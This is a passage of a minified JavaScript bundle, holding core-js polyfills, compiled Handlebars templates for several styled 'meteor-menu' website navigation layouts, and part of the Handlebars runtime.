M.call(this)}),r&&!y||!h&&!E&&S[f]||a(S,f,O),u[e]=O,u[k]=d,v)if(g={values:x?O:_("values"),keys:m?O:_("keys"),entries:P},y)for(b in g)b in S||i(S,b,g[b]);else o(o.P+o.F*(h||E),e,g);return g}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,n){"use strict";function r(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=o(e),this.reject=o(n)}var o=n(71);t.exports.f=function(t){return new r(t)}},function(t,e,n){"use strict";var r=n(75),o=n(151),i=n(118),a=n(53),u=n(232),l=Object.assign;t.exports=!l||n(19)(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=l({},t)[n]||Object.keys(l({},e)).join("")!=r})?function(t,e){for(var n=a(t),l=arguments.length,c=1,s=o.f,f=i.f;l>c;)for(var h,d=u(arguments[c++]),p=s?r(d).concat(s(d)):r(d),v=p.length,m=0;v>m;)f.call(d,h=p[m++])&&(n[h]=d[h]);return n}:l},function(t,e,n){var r=n(43),o=n(117).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(t){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?u(t):o(r(t))}},function(t,e,n){var r=n(36),o=n(43),i=n(226)(!1),a=n(236)("IE_PROTO");t.exports=function(t,e){var n,u=o(t),l=0,c=[];for(n in u)n!=a&&r(u,n)&&c.push(n);for(;e.length>l;)r(u,n=e[l++])&&(~i(c,n)||c.push(n));return c}},function(t,e,n){var r=n(75),o=n(43),i=n(118).f;t.exports=function(t){return function(e){for(var n,a=o(e),u=r(a),l=u.length,c=0,s=[];l>c;)i.call(a,n=u[c++])&&s.push(t?[n,a[n]]:a[n]);return s}}},function(t,e,n){var r=n(117),o=n(151),i=n(13),a=n(11).Reflect;t.exports=a&&a.ownKeys||function(t){var e=r.f(i(t)),n=o.f;return n?e.concat(n(t)):e}},function(t,e,n){var r=n(8),o=n(13),i=function(t,e){if(o(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{r=n(51)(Function.call,n(52).f(Object.prototype,"__proto__").set,2),r(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return i(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:i}},function(t,e,n){var r=n(23),o=n(368),i=n(73);t.exports=function(t,e,n,a){var u=String(i(t)),l=u.length,c=void 0===n?" ":String(n),s=r(e);if(s<=l||""==c)return u;var f=s-l,h=o.call(c,Math.ceil(f/c.length));return h.length>f&&(h=h.slice(0,f)),a?h+u:u+h}},function(t,e,n){"use strict";var r=n(77),o=n(73);t.exports=function(t){var e=String(o(this)),n="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(e+=e))1&i&&(n+=e);return n}},function(t,e,n){var r=n(77),o=n(23);t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=o(e);if(e!==n)throw RangeError("Wrong length!");return n}},function(t,e,n){"use strict";function r(t,e,n){var r,o,i,a=new Array(n),u=8*n-e-1,l=(1<<u)-1,c=l>>1,s=23===e?R(2,-24)-R(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=D(t),t!=t||t===I?(o=t!=t?1:0,r=l):(r=z(B(t)/H),t*(i=R(2,-r))<1&&(r--,i*=2),t+=r+c>=1?s/i:s*R(2,1-c),t*i>=2&&(r++,i/=2),r+c>=l?(o=0,r=l):r+c>=1?(o=(t*i-1)*R(2,e),r+=c):(o=t*R(2,c-1)*R(2,e),r=0));e>=8;a[f++]=255&o,o/=256,e-=8);for(r=r<<e|o,u+=e;u>0;a[f++]=255&r,r/=256,u-=8);return a[--f]|=128*h,a}function o(t,e,n){var r,o=8*n-e-1,i=(1<<o)-1,a=i>>1,u=o-7,l=n-1,c=t[l--],s=127&c;for(c>>=7;u>0;s=256*s+t[l],l--,u-=8);for(r=s&(1<<-u)-1,s>>=-u,u+=e;u>0;r=256*r+t[l],l--,u-=8);if(0===s)s=1-a;else{if(s===i)return r?NaN:c?-I:I;r+=R(2,e),s-=a}return(c?-1:1)*r*R(2,s-e)}function i(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function a(t){return[255&t]}function u(t){return[255&t,t>>8&255]}function l(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function c(t){return r(t,52,8)}function s(t){return r(t,23,4)}function f(t,e,n){M(t[j],e,{get:function(){return this[n]}})}function h(t,e,n,r){var o=+n,i=E(o);if(i+e>t[$])throw F(A);var a=t[W]._b,u=i+t[V],l=a.slice(u,u+e);return r?l:l.reverse()}function d(t,e,n,r,o,i){var a=+n,u=E(a);if(u+e>t[$])throw F(A);for(var l=t[W]._b,c=u+t[V],s=r(+o),f=0;f<e;f++)l[c+f]=s[i?f:e-f-1]}var p=n(11),v=n(29),m=n(74),y=n(241),g=n(37),b=n(95),w=n(19),_=n(91),k=n(77),x=n(23),E=n(369),S=n(117).f,M=n(21).f,O=n(225),P=n(96),j="prototype",A="Wrong index!",C=p.ArrayBuffer,L=p.DataView,T=p.Math,F=p.RangeError,I=p.Infinity,N=C,D=T.abs,R=T.pow,z=T.floor,B=T.log,H=T.LN2,W=v?"_b":"buffer",$=v?"_l":"byteLength",V=v?"_o":"byteOffset";if(y.ABV){if(!w(function(){C(1)})||!w(function(){new C(-1)})||w(function(){return new C,new C(1.5),new C(NaN),"ArrayBuffer"!=C.name})){C=function(t){return _(this,C),new N(E(t))};for(var q,U=C[j]=N[j],G=S(N),Q=0;G.length>Q;)(q=G[Q++])in C||g(C,q,N[q]);m||(U.constructor=C)}var Y=new L(new C(2)),K=L[j].setInt8;Y.setInt8(0,2147483648),Y.setInt8(1,2147483649),!Y.getInt8(0)&&Y.getInt8(1)||b(L[j],{setInt8:function(t,e){K.call(this,t,e<<24>>24)},setUint8:function(t,e){K.call(this,t,e<<24>>24)}},!0)}else C=function(t){_(this,C,"ArrayBuffer");var e=E(t);this._b=O.call(new Array(e),0),this[$]=e},L=function(t,e,n){_(this,L,"DataView"),_(t,C,"DataView");var r=t[$],o=k(e);if(o<0||o>r)throw F("Wrong offset!");if(n=void 0===n?r-o:x(n),o+n>r)throw F("Wrong length!");this[W]=t,this[V]=o,this[$]=n},v&&(f(C,"byteLength","_l"),f(L,"buffer","_b"),f(L,"byteLength","_l"),f(L,"byteOffset","_o")),b(L[j],{getInt8:function(t){return h(this,1,t)[0]<<24>>24},getUint8:function(t){return h(this,1,t)[0]},getInt16:function(t){var e=h(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=h(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return i(h(this,4,t,arguments[1]))},getUint32:function(t){return i(h(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return o(h(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return o(h(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){d(this,1,t,a,e)},setUint8:function(t,e){d(this,1,t,a,e)},setInt16:function(t,e){d(this,2,t,u,e,arguments[2])},setUint16:function(t,e){d(this,2,t,u,e,arguments[2])},setInt32:function(t,e){d(this,4,t,l,e,arguments[2])},setUint32:function(t,e){d(this,4,t,l,e,arguments[2])},setFloat32:function(t,e){d(this,4,t,s,e,arguments[2])},setFloat64:function(t,e){d(this,8,t,c,e,arguments[2])}});P(C,"ArrayBuffer"),P(L,"DataView"),g(L[j],y.VIEW,!0),e.ArrayBuffer=C,e.DataView=L},function(t,e,n){e.f=n(18)},,,,function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'        <div class="m-nav m-level-1">\n          <a href="'+u(a(null!=e?e.url:e,e))+'" class="m-title m-link">'+u(a(null!=e?e.title:e,e))+"</a>\n"+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(2,o,0),inverse:t.noop,data:o}))?i:"")+"        </div>\n"},2:function(t,e,n,r,o){var i=t.lambda,a=t.escapeExpression;return'            <div class="m-nav m-level-2">\n              <a href="'+a(i(null!=e?e.url:e,e))+'" data-m-navigate>'+a(i(null!=e?e.title:e,e))+"</a>\n            </div>\n"},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.size:u,e))+'"\n     style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';">\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="fortress"] a {\n      color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="fortress"] a:hover {\n      color: '+c(r(n(2)).call(s,"hover",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <span class="m-pointer"></span>\n  <div class="m-container">\n    <div class="m-display-image"\n         style="background-image: url(\''+c(r(n(322)).call(s,null!=(u=null!=e?e.settings:e)?u.main_image:u,{name:"imageWithFallback",hash:{},data:a}))+'\')">\n    </div>\n    <div class="m-links">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+"    </div>\n  </div>\n</div>\n"},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'        <a class="m-link"\n           href="'+u(a(null!=e?e.url:e,e))+'"\n           data-m-navigate\n           data-width="'+u(a((i=(i=o&&o.root)&&i.settings)&&i.image_width,e))+'"\n           data-height="'+u(a((i=(i=o&&o.root)&&i.settings)&&i.image_height,e))+'">\n          <div class="m-frame"\n               data-fill="'+u(a((i=(i=o&&o.root)&&i.settings)&&i.image_fill,e))+'"\n               style="background-image: url(\''+u(a(null!=(i=null!=e?e.images:e)?i.small:i,e))+'\');">\n            <img src="'+u(a(null!=(i=null!=e?e.images:e)?i.small:i,e))+'" alt="'+u(a(null!=(i=null!=e?e.images:e)?i.alt:i,e))+'">\n          </div>\n          <span class="m-title"\n                data-show="'+u(a((i=(i=o&&o.root)&&i.settings)&&i.show_titles,e))+'">\n            '+u(a(null!=e?e.title:e,e))+"\n          </span>\n        </a>\n"},3:function(t,e,n,r,o){var i;return'        <div class="m-ghost-link"\n             data-width="'+t.escapeExpression(t.lambda((i=(i=o&&o.root)&&i.settings)&&i.image_width,e))+'">\n        </div>\n'},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.size:u,e))+'"\n     style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';">\n\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="prism"] a {\n      color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="prism"] a:hover {\n      color: '+c(r(n(2)).call(s,"hover",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <span class="m-pointer"></span>\n  <div class="m-container">\n    <div class="m-links">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+(null!=(u=r(n(323)).call(s,20,{name:"times",hash:{},fn:t.program(3,a,0),inverse:t.noop,data:a}))?u:"")+"    </div>\n  </div>\n</div>\n"},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'        <a href="'+c(l(null!=e?e.url:e,e))+'"\n           class="m-link-top"\n           data-image-url="'+c(r(n(45)).call(s,null!=e?e.images:e,{name:"imageUrl",hash:{},data:a}))+'"\n'+(null!=(u=o.if.call(s,null!=(u=null!=e?e.links:e)?u.length:u,{name:"if",hash:{},fn:t.program(2,a,0),inverse:t.noop,data:a}))?u:"")+">\n           "+c(l(null!=e?e.title:e,e))+'\n           <img class="m-preload"\n                src="'+c(r(n(45)).call(s,null!=e?e.images:e,{name:"imageUrl",hash:{},data:a}))+'"\n                alt="'+c(l(null!=(u=null!=e?e.images:e)?u.alt:u,e))+'">\n        </a>\n        <div class="m-nav m-nav-sub"\n             style="color: '+c(r(n(2)).call(s,"right_text",{name:"color",hash:{},data:a}))+';">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(4,a,0),inverse:t.noop,data:a}))?u:"")+"        </div>\n"},2:function(t,e,n,r,o){return"             data-m-touch-hover\n           "},4:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'            <a href="'+c(l(null!=e?e.url:e,e))+'"\n               class="m-link-sub"\n               data-m-navigate\n               data-image-url="'+c(r(n(45)).call(s,null!=e?e.images:e,{name:"imageUrl",hash:{},data:a}))+'">\n               '+c(l(null!=e?e.title:e,e))+'\n               <img class="m-preload"\n                    src="'+c(r(n(45)).call(s,null!=e?e.images:e,{name:"imageUrl",hash:{},data:a}))+'"\n                    alt="'+c(l(null!=(u=null!=e?e.images:e)?u.alt:u,e))+'">\n            </a>\n'},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-vertical-alignment="'+c(l(null!=(u=null!=e?e.settings:e)?u.vertical_alignment:u,e))+'"\n     data-image-size-top="'+c(l(null!=(u=null!=e?e.settings:e)?u.image_size_top:u,e))+'"\n     data-image-size-sub="'+c(l(null!=(u=null!=e?e.settings:e)?u.image_size_sub:u,e))+'"\n     data-height="'+c(l(null!=(u=null!=e?e.settings:e)?u.height:u,e))+'"\n     style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(s,"right_text",{name:"color",hash:{},data:a}))+";\n            border-color: "+c(r(n(2)).call(s,"right_text",{name:"color",hash:{},data:a}))+'">\n\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="riviera"] .m-link-top {\n      color: '+c(r(n(2)).call(s,"left_text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="riviera"] .m-link-top[data-active="true"] {\n      background-color: '+c(r(n(2)).call(s,"left_hover",{name:"color",hash:{},data:a}))+" !important;\n      color: "+c(r(n(2)).call(s,"left_hover_text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="riviera"] .m-link-sub[data-active="true"] {\n      color: '+c(r(n(2)).call(s,"right_text",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <div class="m-container">\n    <span class="m-pointer"></span>\n    <div class="m-nav m-nav-top"\n         style="color: '+c(r(n(2)).call(s,"left_text",{name:"color",hash:{},data:a}))+';">\n      <div class="m-top-bg"\n           style="background-color: '+c(r(n(2)).call(s,"left_background",{name:"color",hash:{},data:a}))+'"></div>\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+'    </div>\n    <div class="m-display-image"></div>\n  </div>\n</div>\n'},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression,l=null!=e?e:t.nullContext||{};return'          <a href="'+u(a(null!=e?e.url:e,e))+'"\n             class="m-link"\n             data-nest-level="'+u(a(null!=e?e.nest_level:e,e))+'"\n'+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(2,o,0),inverse:t.program(4,o,0),data:o}))?i:"")+">\n             "+u(a(null!=e?e.title:e,e))+'\n             <span class="m-shield"></span>\n'+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(6,o,0),inverse:t.noop,data:o}))?i:"")+"           </a>\n"},2:function(t,e,n,r,o){return"               data-m-touch-hover\n"},4:function(t,e,n,r,o){return"               data-m-navigate\n             "},6:function(t,e,n,r,o){return'               <span class="m-arrow-right"></span>\n'},8:function(t,e,n,r,o){var i;return'        <div class="m-nav" data-parent-level="'+t.escapeExpression(t.lambda(null!=e?e.nest_level:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o}))?i:"")+"        </div>\n"},9:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression,l=null!=e?e:t.nullContext||{};return'            <a href="'+u(a(null!=e?e.url:e,e))+'"\n               class="m-link"\n               data-nest-level="'+u(a(null!=e?e.nest_level:e,e))+'"\n'+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(10,o,0),inverse:t.program(12,o,0),data:o}))?i:"")+">\n               "+u(a(null!=e?e.title:e,e))+'\n               <span class="m-shield"></span>\n'+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(14,o,0),inverse:t.noop,data:o}))?i:"")+"             </a>\n"},10:function(t,e,n,r,o){return"                 data-m-touch-hover\n"},12:function(t,e,n,r,o){return"                 data-m-navigate\n               "},14:function(t,e,n,r,o){return'                 <span class="m-arrow-right"></span>\n'},16:function(t,e,n,r,o){var i;return'        <div data-parent-level="'+t.escapeExpression(t.lambda(null!=e?e.nest_level:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(17,o,0),inverse:t.noop,data:o}))?i:"")+"        </div>\n"},17:function(t,e,n,r,o){var i;return'            <div class="m-nav" data-parent-level="'+t.escapeExpression(t.lambda(null!=e?e.nest_level:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(18,o,0),inverse:t.noop,data:o}))?i:"")+"            </div>\n"},18:function(t,e,n,r,o){var i=t.lambda,a=t.escapeExpression;return'                <a href="'+a(i(null!=e?e.url:e,e))+'"\n                   class="m-link"\n                   data-m-navigate\n                   data-nest-level="'+a(i(null!=e?e.nest_level:e,e))+'">\n                   '+a(i(null!=e?e.title:e,e))+'\n                   <span class="m-shield"></span>\n                 </a>\n'},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-font-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.font_size:u,e))+'"\n     data-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.size:u,e))+'"\n     style="color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';">\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="solar"] .m-link {\n      color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="solar"] .m-link[data-active="true"] {\n      background-color: '+c(r(n(2)).call(s,"hover",{name:"color",hash:{},data:a}))+" !important;\n      color: "+c(r(n(2)).call(s,"hover_text",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <span class="m-pointer"></span>\n  <div class="m-tiers"\n       style="border-color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+'">\n      <div class="m-cover"\n           style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+';">\n        <span class="m-left-border"\n              style="border-color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';"></span>\n        <span class="m-right-border"\n              style="border-color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';"></span>\n      </div>\n    <div class="m-tier m-tier-1">\n      <div class="m-nav" data-parent-level="0">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+'      </div>\n    </div>\n\n    <div class="m-tier m-tier-2">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(8,a,0),inverse:t.noop,data:a}))?u:"")+'    </div>\n\n    <div class="m-tier m-tier-3">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(16,a,0),inverse:t.noop,data:a}))?u:"")+"    </div>\n  </div>\n</div>\n"},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,o,i,a){var u,l=null!=e?e:t.nullContext||{};return'      <div style="border-color: '+t.escapeExpression(r(n(2)).call(l,"text",{name:"color",hash:{},data:a}))+';"\n           class="m-nav m-level-1">\n        <div class="m-title">\n'+(null!=(u=r(n(321)).call(l,"clickable_titles","yes",{name:"ifSetting",hash:{},fn:t.program(2,a,0),inverse:t.program(4,a,0),data:a}))?u:"")+'        </div>\n        <div class="m-nav m-level-2">\n'+(null!=(u=o.each.call(l,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(6,a,0),inverse:t.noop,data:a}))?u:"")+"        </div>\n      </div>\n"},2:function(t,e,n,r,o){var i=t.lambda,a=t.escapeExpression;return'            <a href="'+a(i(null!=e?e.url:e,e))+'">'+a(i(null!=e?e.title:e,e))+"</a>\n"},4:function(t,e,n,r,o){return"            <span>"+t.escapeExpression(t.lambda(null!=e?e.title:e,e))+"</span>\n"},6:function(t,e,n,r,o){var i=t.lambda,a=t.escapeExpression;return'            <div class="m-link">\n              <a href="'+a(i(null!=e?e.url:e,e))+'"\n                 data-m-navigate>\n                 '+a(i(null!=e?e.title:e,e))+"\n              </a>\n            </div>\n"},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.size:u,e))+'"\n     data-font-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.font_size:u,e))+'"\n     data-top-column-width="'+c(l(null!=(u=null!=e?e.settings:e)?u.top_column_width:u,e))+'"\n     data-sub-column-width="'+c(l(null!=(u=null!=e?e.settings:e)?u.sub_column_width:u,e))+'"\n     style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';">\n\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="tidal"] a {\n      color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="tidal"] a:hover {\n      color: '+c(r(n(2)).call(s,"hover",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <span class="m-pointer"></span>\n  <div class="m-links">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+"  </div>\n</div>\n"},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression,l=null!=e?e:t.nullContext||{};return'      <a href="'+u(a(null!=e?e.url:e,e))+'" '+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(2,o,0),inverse:t.noop,data:o}))?i:"")+">\n        "+u(a(null!=e?e.title:e,e))+"\n        "+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(4,o,0),inverse:t.noop,data:o}))?i:"")+"\n      </a>\n"+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(6,o,0),inverse:t.noop,data:o}))?i:"")},2:function(t,e,n,r,o){return"data-no-nav"},4:function(t,e,n,r,o){return'<span class="m-arrow-right"></span>'},6:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'        <div class="m-nav"\n             data-meteor-level="2"\n             data-meteor-title="'+u(a(null!=e?e.title:e,e))+'"\n             data-meteor-url="'+u(a(null!=e?e.url:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(7,o,0),inverse:t.noop,data:o}))?i:"")+"        </div>\n"},7:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression,l=null!=e?e:t.nullContext||{};return'            <a href="'+u(a(null!=e?e.url:e,e))+'" '+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(2,o,0),inverse:t.noop,data:o}))?i:"")+">\n              "+u(a(null!=e?e.title:e,e))+"\n              "+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(4,o,0),inverse:t.noop,data:o}))?i:"")+"\n            </a>\n"+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(8,o,0),inverse:t.noop,data:o}))?i:"")},8:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'              <div class="m-nav"\n                   data-meteor-level="3"\n                   data-meteor-title="'+u(a(null!=e?e.title:e,e))+'"\n                   data-meteor-url="'+u(a(null!=e?e.url:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o}))?i:"")+"              </div>\n"},9:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'                  <a href="'+u(a(null!=e?e.url:e,e))+'">\n                    '+u(a(null!=e?e.title:e,e))+"\n                    "+(null!=(i=n.if.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"if",hash:{},fn:t.program(4,o,0),inverse:t.noop,data:o}))?i:"")+"\n                  </a>\n"},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=null!=e?e:t.nullContext||{},c=t.escapeExpression,s=t.lambda;return'<div style="background: '+c(r(n(2)).call(l,"mobile_background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(l,"mobile_text",{name:"color",hash:{},data:a}))+";\n            border-color: "+c(r(n(2)).call(l,"mobile_text",{name:"color",hash:{},data:a}))+';">\n  <style>\n    .meteor-menu[data-meteor-id="'+c(s(null!=e?e.id:e,e))+'"][data-meteor-template="vertical"] a {\n      color: '+c(r(n(2)).call(l,"mobile_text",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <div class="m-heading">\n    <span class="m-arrow-left m-back"></span>\n    <span class="m-title">\n      <a href="'+c(s(null!=e?e.object_path:e,e))+'" class="m-active-title">\n        '+c(s(null!=e?e.title:e,e))+'\n      </a>\n    </span>\n  </div>\n  <div class="m-nav"\n       data-meteor-level="1"\n       data-active="true"\n       data-meteor-title="'+c(s(null!=e?e.title:e,e))+'"\n       data-meteor-url="'+c(s(null!=e?e.object_path:e,e))+'">\n'+(null!=(u=o.each.call(l,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+"  </div>\n</div>\n"},useData:!0})},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(){var t=new u.HandlebarsEnvironment;return d.extend(t,u),t.SafeString=c.default,t.Exception=f.default,t.Utils=d,t.escapeExpression=d.escapeExpression,t.VM=v,t.template=function(e){return v.template(e,t)},t}e.__esModule=!0;var a=n(194),u=o(a),l=n(395),c=r(l),s=n(65),f=r(s),h=n(25),d=o(h),p=n(394),v=o(p),m=n(393),y=r(m),g=i();g.create=i,y.default(g),g.default=g,e.default=g,t.exports=e.default},function(t,e,n){"use strict";function r(t){i.default(t)}e.__esModule=!0,e.registerDefaultDecorators=r;var o=n(383),i=function(t){return t&&t.__esModule?t:{default:t}}(o)},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25);e.default=function(t){t.registerDecorator("inline",function(t,e,n,o){var i=t;return e.partials||(e.partials={},i=function(o,i){var a=n.partials;n.partials=r.extend({},a,e.partials);var u=t(o,i);return 